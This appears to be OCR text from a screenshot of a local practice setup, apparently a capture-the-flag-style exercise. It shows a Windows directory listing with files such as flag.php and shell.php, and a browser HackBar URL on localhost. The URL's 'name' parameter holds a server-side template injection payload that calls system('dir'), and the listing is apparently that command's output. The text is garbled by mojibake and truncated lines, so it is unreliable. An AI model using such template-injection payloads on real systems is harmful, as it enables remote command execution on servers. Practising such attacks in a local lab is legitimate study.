 Hello ������ C �eľ��� Local Disk �������к��� E0DB-EEEF
C:\Users\13728\PhpstormProjects\untitled ��Ŀ¼ 2022/02/04 12:50
. 2022/01/24 23:54
.. 2022/02/04 12:51
.idea 2022/02/04 12:37 409 base.html 2022/01/23 18:26 548 Class.php 2022
composer.json 2022/02/04 12:21 9,339 composer.lock 2022/01/27 21:28 39
2022/01/27 22:47 1,261 flag.php 2022/02/04 12:43 230 index.php 2022/02/
shell.php 2022/01/26 19:11 19 test.php 2022/02/04 12:24
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://localhost:63343/untitled/index.php?_ijt=31fr3st2iodeko6rueiev4io7i&_ij_reload=RELOAD_ON_SAVE&name={{[0, 0]|reduce("system", "dir")}}